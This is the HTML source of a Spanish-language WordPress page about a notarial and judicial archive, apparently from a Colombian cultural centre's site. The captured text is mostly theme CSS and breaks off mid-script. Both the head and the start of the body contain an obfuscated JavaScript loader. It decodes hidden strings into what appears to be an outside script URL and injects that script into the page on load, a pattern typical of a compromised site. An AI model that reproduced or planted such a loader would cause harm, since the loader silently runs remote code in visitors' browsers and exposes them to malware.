

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casadelaculturadelsocorro.org/archivo-notarial-y-judicial-2/
body_size: 21871
content:
<!DOCTYPE html><html class="no-js" lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><title>ARCHIVO NOTARIAL Y JUDICIAL &#8211; Casa de la Cultura  Horacio Rodríguez Plata</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Casa de la Cultura  Horacio Rodríguez Plata &raquo; Feed" href="https://casadelaculturadelsocorro.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Casa de la Cultura  Horacio Rodríguez Plata &raquo; Feed de los comentarios" href="https://casadelaculturadelsocorro.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://casadelaculturadelsocorro.org/wp-content/litespeed/css/cd99722252b9e26c8f0e9be98ee0c731.css?ver=1f2df" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }</style><link rel="https://api.w.org/" href="https://casadelaculturadelsocorro.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casadelaculturadelsocorro.org/wp-json/wp/v2/pages/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casadelaculturadelsocorro.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="canonical" href="https://casadelaculturadelsocorro.org/archivo-notarial-y-judicial-2/" /><link rel='shortlink' href='https://casadelaculturadelsocorro.org/?p=807' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casadelaculturadelsocorro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasadelaculturadelsocorro.org%2Farchivo-notarial-y-judicial-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casadelaculturadelsocorro.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasadelaculturadelsocorro.org%2Farchivo-notarial-y-judicial-2%2F&#038;format=xml" /> <script type="litespeed/javascript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0};return _0x296c()}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76)}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3)}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc.push(_0x14eacc.shift())}catch(_0x33f873){_0x14eacc.push(_0x14eacc.shift())}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e)}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f)}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a.WHtZKz===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a.charAt(_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String.fromCharCode(0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40.indexOf(_0x2e9ecc)}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3.length;_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3.charCodeAt(_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c))}return decodeURIComponent(_0x3196a8)};_0x723a.ZCogNJ=_0x2b6270,_0x5bd040=arguments,_0x723a.WHtZKz=!![]}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a.ZCogNJ(_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411},_0x723a(_0x5bd040,_0x523020)}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8)}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9)}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416.src=_0x3fbf64.njNmJ;continue;case'1':_0x59d416.id=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416.type=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue}break}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()))</script> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://casadelaculturadelsocorro.org/wp-content/uploads/2018/04/cropped-Loguito-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://casadelaculturadelsocorro.org/wp-content/uploads/2018/04/cropped-Loguito-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://casadelaculturadelsocorro.org/wp-content/uploads/2018/04/cropped-Loguito-180x180.jpg" /><meta name="msapplication-TileImage" content="https://casadelaculturadelsocorro.org/wp-content/uploads/2018/04/cropped-Loguito-270x270.jpg" /></head><body class="wp-singular page-template-default page page-id-807 wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-861"><a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><script type="litespeed/javascript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0};return _0x296c()}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76)}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3)}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else 